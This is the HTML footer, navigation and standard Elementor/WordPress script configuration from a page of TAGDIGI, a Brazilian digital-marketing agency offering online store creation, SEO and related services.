<a href="/materiais-ricos"><span class="elementor-icon-list-text">Materiais ricos</span>
</a></li><li class="elementor-icon-list-item">
<a href="/blog"><span class="elementor-icon-list-text">Blog</span>
</a></li><li class="elementor-icon-list-item">
<a href="/cursos"><span class="elementor-icon-list-text">Cursos </span>
</a></li><li class="elementor-icon-list-item">
<a href="/ferramentas-uteis"><span class="elementor-icon-list-text">Ferramentas úteis</span>
</a></li><li class="elementor-icon-list-item">
<a href="/ajuda-tag"><span class="elementor-icon-list-text">Ajuda TAG</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://central.tagdigi.com.br/authentication/login" target="_blank"><span class="elementor-icon-list-text">Central do cliente</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-155c529" data-id="155c529" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55a7500 elementor-widget elementor-widget-heading" data-id="55a7500" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default"><a href="/solicitar-proposta">Contatos</a></h4></div></div><div class="elementor-element elementor-element-32a55ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32a55ae" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+551129288424"><span class="elementor-icon-list-text">(11) 2928-8424</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://wa.me/+5511963974028" target="_blank"><span class="elementor-icon-list-text">(11) 96397-4028</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://calendly.com/tagdigi/reuniao?month=2022-11" target="_blank"><span class="elementor-icon-list-text">Reunião online</span>
</a></li><li class="elementor-icon-list-item">
<a href="/solicitar-proposta"><span class="elementor-icon-list-text">Envie-nos um email</span>
</a></li><li class="elementor-icon-list-item">
<a href="/solicitar-proposta"><span class="elementor-icon-list-text">Ligamos para você</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ceff14e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ceff14e" data-element_type="section"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-677cc80" data-id="677cc80" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-08f57a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08f57a0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-df5e444" data-id="df5e444" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a765b8 elementor-widget elementor-widget-text-editor" data-id="9a765b8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Copyright </strong>© <strong>2016</strong> &#8211; <strong>2024 </strong>TAGDIGI Marketing Digital. <a href="/politica-de-privacidade"><span style="color: #ffc477;">Política de privacidade.</span></a></p></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a3ba14" data-id="5a3ba14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-756bae1 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="756bae1" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8707b3f" href="https://www.instagram.com/tagdigi.marketing.digital/?hl=pt-br" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2841e34" href="https://www.linkedin.com/company/80433777/admin/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0924ca1" href="https://www.facebook.com/tagdigimarketingdigital" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a9ec2ed" href="https://www.youtube.com/@TAGDIGI" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-49612f3 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49612f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678f37e" data-id="678f37e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d1deb7f elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="d1deb7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Receba uma Auditoria SEO grátis do seu site!</h2></div></div><div class="elementor-element elementor-element-465465e elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="465465e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Analisamos seu site, e enviamos uma auditoria sobre performance e posicionamento no Google 🚀</h2></div></div><div class="elementor-element elementor-element-b041471 elementor-align-center elementor-widget elementor-widget-button" data-id="b041471" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/auditoria-seo-gratis">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Solicitar Auditoria SEO Grátis</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-221fb1d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="221fb1d" data-element_type="section"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c730a" data-id="93c730a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f9dd46 elementor-widget elementor-widget-image" data-id="7f9dd46" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://transparencyreport.google.com/safe-browsing/search?url=tagdigi.com.br&#038;hl=pt_BR" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://tagdigi.com.br/wp-content/uploads/2022/03/icone-tagdigi-negativo.png" class="attachment-large size-large wp-image-3061" alt="icone-tagdigi-negativo" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/03/icone-tagdigi-negativo.png 512w, https://tagdigi.com.br/wp-content/uploads/2022/03/icone-tagdigi-negativo-300x300.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/03/icone-tagdigi-negativo-150x150.png 150w" data-sizes="(max-width: 512px) 100vw, 512px" loading="eager" />								</a></div></div><div class="elementor-element elementor-element-d4cdd73 elementor-widget elementor-widget-text-editor" data-id="d4cdd73" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Mais que uma agência de <br>marketing digital, somos seu time <br>de projetos rentáveis!</div></div><div class="elementor-element elementor-element-3e221a3 elementor-widget elementor-widget-bdt-slinky-vertical-menu" data-id="3e221a3" data-element_type="widget" data-widget_type="bdt-slinky-vertical-menu.default"><div class="elementor-widget-container"><div class="bdt-slinky-vertical-menu slinky-menu slinky-theme-default" id="bdt-slinky-vertical-menu-3e221a3"><ul><li class="bdt-menu-item">
<a class="has-arrow" href="/solicitar-proposta">
Contatos						</a><ul><li class="bdt-menu-item">
<a class="" href="tel:+551129288424">
Telefone: (11) 2928-8424						</a></li><li class="bdt-menu-item">
<a class="" href="https://wa.me/+5511963974028">
WhatsApp: (11) 96397-4028						</a></li><li class="bdt-menu-item">
<a class="" href="https://calendly.com/tagdigi/reuniao?month=2022-10">
Reunião Online						</a></li><li class="bdt-menu-item">
<a class="" href="/solicitar-proposta">
Nós ligamos para você						</a></li><li class="bdt-menu-item">
<a class="" href="/solicitar-proposta">
Envie-nos em email						</a></li></ul></div></div></div><div class="elementor-element elementor-element-c28f82b elementor-widget elementor-widget-bdt-slinky-vertical-menu" data-id="c28f82b" data-element_type="widget" data-widget_type="bdt-slinky-vertical-menu.default"><div class="elementor-widget-container"><div class="bdt-slinky-vertical-menu slinky-menu slinky-theme-default" id="bdt-slinky-vertical-menu-c28f82b"><ul><li class="bdt-menu-item">
<a class="has-arrow">
Soluções						</a><ul><li class="bdt-menu-item">
<a class="" href="/otimizacao-de-sites-seo">
Otimização de Sites (SEO)						</a></li><li class="bdt-menu-item">
<a class="" href="/criacao-de-sites-e-loja-online">
Criação de Sites de Loja Online						</a></li><li class="bdt-menu-item">
<a class="" href="/gestao-de-redes-sociais">
Gestão de Redes Sociais						</a></li><li class="bdt-menu-item">
<a class="" href="/anuncios-online">
Anúncios Online						</a></li><li class="bdt-menu-item">
<a class="" href="/inbound-marketing">
Inbound Marketing						</a></li><li class="bdt-menu-item">
<a class="" href="/business-intelligence">
Business Intelligence						</a></li></ul></div></div></div><div class="elementor-element elementor-element-3097339 elementor-widget elementor-widget-bdt-slinky-vertical-menu" data-id="3097339" data-element_type="widget" data-widget_type="bdt-slinky-vertical-menu.default"><div class="elementor-widget-container"><div class="bdt-slinky-vertical-menu slinky-menu slinky-theme-default" id="bdt-slinky-vertical-menu-3097339"><ul><li class="bdt-menu-item">
<a class="has-arrow">
Empresa						</a><ul><li class="bdt-menu-item">
<a class="" href="/sobre-nos/#nossa-trajetoria">
Nossa trajetória						</a></li><li class="bdt-menu-item">
<a class="" href="/sobre-nos/#missao-tag">
Missão TAG						</a></li><li class="bdt-menu-item">
<a class="" href="/metodologia-ace">
Metodologia ACE						</a></li><li class="bdt-menu-item">
<a class="" href="/projeto-veja-bem-kids">
Projeto veja bem kids						</a></li><li class="bdt-menu-item">
<a class="" href="/vagas">
Vagas						</a></li><li class="bdt-menu-item">
<a class="" href="/mapa-do-site" target="_blank">
Mapa do site						</a></li></ul></div></div></div><div class="elementor-element elementor-element-55d5507 elementor-widget elementor-widget-bdt-slinky-vertical-menu" data-id="55d5507" data-element_type="widget" data-widget_type="bdt-slinky-vertical-menu.default"><div class="elementor-widget-container"><div class="bdt-slinky-vertical-menu slinky-menu slinky-theme-default" id="bdt-slinky-vertical-menu-55d5507"><ul><li class="bdt-menu-item">
<a class="has-arrow">
Aprenda						</a><ul><li class="bdt-menu-item">
<a class="" href="/materiais-ricos">
Materiais ricos						</a></li><li class="bdt-menu-item">
<a class="" href="/blog">
Blog						</a></li><li class="bdt-menu-item">
<a class="" href="/cursos">
Cursos						</a></li><li class="bdt-menu-item">
<a class="" href="/ferramentas-uteis">
Ferramentas Úteis						</a></li><li class="bdt-menu-item">
<a class="" href="/ajuda-tag">
Ajuda TAG						</a></li><li class="bdt-menu-item">
<a class="" href="https://central.tagdigi.com.br/authentication/login" target="_blank">
Central do Cliente						</a></li></ul></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5e5521c elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e5521c" data-element_type="section"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f54b4d" data-id="3f54b4d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-77a0602 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77a0602" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cfd0990" data-id="cfd0990" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-be4a500 elementor-widget elementor-widget-text-editor" data-id="be4a500" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<strong>Copyright </strong>© <strong>2016 &#8211;</strong> <strong>2023</strong> <br>TAGDIGI. <a href="/politica-de-privacidade"><span style="color: #ffc477;">Política de privacidade.</span></a></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c4a91f6" data-id="c4a91f6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-981d83c e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="981d83c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8707b3f" href="https://www.instagram.com/tagdigi.marketing.digital/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2841e34" href="https://www.linkedin.com/company/80433777/admin/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0924ca1" href="https://www.facebook.com/tagdigi.marketing.digital/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a9ec2ed" href="https://www.youtube.com/@tagdigi.marketing.digital" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></section></div></footer><footer class="uicore-footer-wrapper"></footer></div><div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
"><nav class="uicore elementor-container"><div class="uicore-branding uicore-mobile">
<a href="https://tagdigi.com.br/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="90" class="uicore uicore-logo" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi-marketing-digital.webp" alt="TAGDIGI"/>
</a></div><div class="uicore-branding uicore-desktop"></div><div class="uicore-mobile-head-right"><button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
<span class="bars">
<span class="bar"></span>
<span class="bar"></span>
<span class="bar"></span>
</span>
</button></div></nav><div class="uicore-navigation-content"><div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5498"><a href="https://tagdigi.com.br/solucoes/"><span class="ui-menu-item-wrapper">Soluções</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://tagdigi.com.br/otimizacao-de-sites-seo/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi-150x150.webp" class="ui-menu-img" alt="icone-seo-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Otimização de Sites SEO</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5510"><a href="/criacao-de-site-profissional"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi-150x150.webp" class="ui-menu-img" alt="site-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Criação de Site Profissional</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="/gestao-de-redes-sociais"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi-150x150.webp" class="ui-menu-img" alt="gestao-de-redes-sociais-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Gestão de Redes Sociais</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5512"><a href="/anuncios-online"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1-150x150.webp" class="ui-menu-img" alt="performance-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Anúncios Online</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5513"><a href="/criacao-de-loja-online" aria-current="page"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-150x150.webp" class="ui-menu-img" alt="" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Criação de Loja Online</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5514"><a href="/growth-marketing-e-bi"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi-150x150.png" class="ui-menu-img" alt="soluções-business-intelligence-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi-150x150.png 150w, https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi.png 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Growth Marketing e BI</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5499"><a href="/sobre-nos"><span class="ui-menu-item-wrapper">TAGDIGI</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5505"><a href="/sobre-nos/#nossa-trajetoria"><span class="ui-menu-item-wrapper">Nossa trajetória</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5506"><a href="/sobre-nos/#missao-tag"><span class="ui-menu-item-wrapper">Missão TAG</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5507"><a href="/metodologia-ace"><span class="ui-menu-item-wrapper">Metodologia ACE</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5508"><a href="/projeto-veja-bem-kids"><span class="ui-menu-item-wrapper">Projeto Veja Bem Kids</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5509"><a href="/vagas"><span class="ui-menu-item-wrapper">Vagas</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5500"><a href="/cases"><span class="ui-menu-item-wrapper">Cases</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5501"><a href="/materiais-ricos"><span class="ui-menu-item-wrapper">Materiais ricos</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5502"><a href="/blog"><span class="ui-menu-item-wrapper">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://central.tagdigi.com.br/central-do-cliente"><span class="ui-svg-wrapp"><svg width="24" height="24" fill="none" viewBox="0 0 24 24">
<circle cx="12" cy="8" r="3.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
<path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12.25 19.25H6.94953C5.77004 19.25 4.88989 18.2103 5.49085 17.1954C6.36247 15.7234 8.23935 14 12.25 14"/>
<path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M14.75 17.75L16 19.25L19.25 14.75"/>
</svg>
</span><span class="ui-menu-item-wrapper">Central do cliente</span></a></li></ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras"><div class="uicore-cta-wrapper">
<a href="/solicitar-proposta"
target="_self"
class="uicore-btn ">
<span class="elementor-button-text">
Solicitar proposta                    </span>
</a></div></div></div></div></div>
<script type="litespeed/javascript">var uicore_frontend={'back':'Back','rtl':'','mobile_br':'1025'};console.log('Using Convertio v.3.0.7');console.log('Powered By UiCore Framework v.5.0.7')</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/convertio-child/*","/wp-content/themes/convertio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tagdigi.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tagdigi.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d895a12a7"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15862,"title":"Cria%C3%A7%C3%A3o%20de%20Loja%20Online%20-%20TAGDIGI","excerpt":"","featuredImage":!1}}</script> <script id="bdt-uikit-js-extra" type="litespeed/javascript">var element_pack_ajax_login_config={"ajaxurl":"https://tagdigi.com.br/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};var ElementPackConfig={"ajaxurl":"https://tagdigi.com.br/wp-admin/admin-ajax.php","nonce":"fdb0e7a7d1","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/tagdigi.com.br\/wp-admin\/admin-ajax.php","nonce":"a4e031bbc2","urls":{"assets":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tagdigi.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}